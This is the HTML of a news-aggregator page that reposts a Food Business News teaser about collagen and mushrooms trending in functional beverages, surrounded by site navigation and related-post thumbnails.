                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" rel="bookmark" class="td-image-wrap" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" rel="bookmark" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News">Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" class="td-image-wrap" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY">Trending the wrong way: August sets record for wrong-way highway drivers&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" class="td-image-wrap" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com">Are these trending Portland restaurants on your radar? &#8211; KGW.com</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ca899af2c8" data-td_block_id="td_uid_2_696ca899af2c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ca899af2c8" data-td_block_id="td_uid_2_696ca899af2c8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1821"><a href="https://www.impactnewsonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1715"><a href="https://www.impactnewsonline.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1467"><a href="https://www.impactnewsonline.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1468"><a href="https://www.impactnewsonline.com/category/markets/">Markets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1604"><a href="https://www.impactnewsonline.com/category/investments/">Investments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1471"><a href="https://www.impactnewsonline.com/category/real-estate/">Real Estate</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.impactnewsonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.impactnewsonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top News" class="entry-crumb" href="https://www.impactnewsonline.com/category/top-news/">Top News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22889" class="post-22889 post type-post status-publish format-standard has-post-thumbnail category-top-news category-top-stories category-trending tag-trending-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-25T14:01:02+00:00" >September 25, 2019</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22889">4749</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c.jpeg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-696x696.jpeg" srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g=-w150-h150-c-w700-h700-c"/></a></div>
            <!-- content --><p><a href="https://www.foodbusinessnews.net/articles/14415-collagen-mushrooms-trending-in-functional-beverages" target="_blank" rel="noopener noreferrer">Collagen, mushrooms trending in functional beverages | 2019-08-30</a>&nbsp;&nbsp;<font color="#6f6f6f">Food Business News</font></p>
<p>While there&#8217;s a plethora of beverages in today&#8217;s marketplace designed for more than hydration — think meal replacement, post-workout refuel and all-day &#8230;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.impactnewsonline.com/tag/trending-news/">trending news</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.impactnewsonline.com/2019/09/25/signal-focus-kama-trending-up-over-the-previous-5-days-for-baytex-energy-corp-bte-blackwell-bulletin/">Signal Focus: KAMA Trending Up Over the Previous 5 Days for Baytex Energy Corp (BTE) &#8211; Blackwell Bulletin</a></div></div><div class="td-next-prev-separator"></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.impactnewsonline.com/author/"></a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-09-25T14:01:02+00:00"><meta itemprop="dateModified" content="2019-09-25T14:01:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-300x27.png"></span><meta itemprop="name" content="ImpactNewsOnline"></span><meta itemprop="headline " content="Collagen, mushrooms trending in functional beverages | 2019-08-30 - Food Business News"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c.jpeg"><meta itemprop="width" content="700"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_7_696ca899b8a22_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696ca899b8a22" ><script>var block_td_uid_7_696ca899b8a22 = new tdBlock();
block_td_uid_7_696ca899b8a22.id = "td_uid_7_696ca899b8a22";
block_td_uid_7_696ca899b8a22.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_7_696ca899b8a22_rand","td_column_number":3,"live_filter_cur_post_id":22889,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696ca899b8a22_rand","tdc_css_class_style":"td_uid_7_696ca899b8a22_rand_style"}';
block_td_uid_7_696ca899b8a22.td_column_number = "3";
block_td_uid_7_696ca899b8a22.block_type = "td_block_related_posts";
block_td_uid_7_696ca899b8a22.post_count = "6";
block_td_uid_7_696ca899b8a22.found_posts = "1281";
block_td_uid_7_696ca899b8a22.header_color = "";
block_td_uid_7_696ca899b8a22.ajax_pagination_infinite_stop = "";
block_td_uid_7_696ca899b8a22.max_num_pages = "214";
tdBlocksArray.push(block_td_uid_7_696ca899b8a22);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_8_696ca899befae" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_7_696ca899b8a22" href="#">RELATED ARTICLES</a><a id="td_uid_9_696ca899befb4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_7_696ca899b8a22" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_7_696ca899b8a22 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" class="td-image-wrap" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com">Are these trending Portland restaurants on your radar? &#8211; KGW.com</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/trending-science-want-to-save-the-planet-eat-humans-news-cordis-news/" rel="bookmark" class="td-image-wrap" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-218x150."  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-218x150. 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-100x70. 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-700x486. 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-science-want-to-save-the-planet-eat-humans-news-cordis-news/" rel="bookmark" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News">Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" class="td-image-wrap" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update">Top 10 most watched and trending channels of the week &#8211; Influencer Update</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/hot-or-not-september-whats-trending-in-housing-right-now-housingwire/" rel="bookmark" class="td-image-wrap" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-218x150.png"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-218x150.png 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-100x70.png 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-700x486.png 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/hot-or-not-september-whats-trending-in-housing-right-now-housingwire/" rel="bookmark" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire">HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" class="td-image-wrap" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY" /></a></div>                            </div>
            <div class="item-details">
